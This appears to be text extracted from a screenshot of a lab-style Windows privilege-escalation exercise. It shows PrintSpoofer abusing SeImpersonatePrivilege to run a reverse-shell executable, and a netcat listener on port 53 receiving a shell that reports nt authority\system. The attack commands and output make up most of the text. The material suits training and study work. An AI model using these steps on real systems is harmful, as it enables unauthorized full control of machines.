 C:\PrivEsc>C:\PrivEsc\PrintSpoofer.exe -c "C:\PrivEsc\reverse.exe" -i
C:\PrivEsc\PrintSpoofer.exe -c "C:\PrivEsc\reverse.exe" -i
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
2
dking@dkingws: ~/Downloads 92x19
(dking㉿dkingws)-[~/Downloads]
$ nc -nvlp 53
listening on [any] 53 ...
connect to [10.18.88.214] from (UNKNOWN) [10.10.155.59] 49765
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
1